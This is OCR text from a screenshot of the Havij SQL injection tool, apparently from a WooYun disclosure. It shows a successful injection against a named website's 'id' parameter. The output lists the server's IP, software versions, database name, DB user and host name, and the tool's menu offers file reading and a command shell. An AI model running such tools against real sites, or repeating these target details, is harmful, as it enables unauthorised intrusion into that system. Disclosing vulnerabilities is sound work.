 Havij
Target: http://www.cthhmu.com/about/index.php?id=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.cthhmu.com/about/index.php?id=1
Host IP: 223.4.242.5
Web Server: Microsoft-IIS/7.0
Powered-by: PHP/5.2.5
Powered-by: ASP.NET
DB Server: MySQL >=5
Resp. Time(avg): 168 ms
Current User: sanyuan@localhost
Sql Version: 5.1.58-community
Current DB: sanyuan
System User: sanyuan@localhost
Host Name: whzd012132
Installation dir: C:\Program Files\MySQL\MySQL Server 5.1
DB User: 'sanyuan'@'localhost'
www.wooyun.org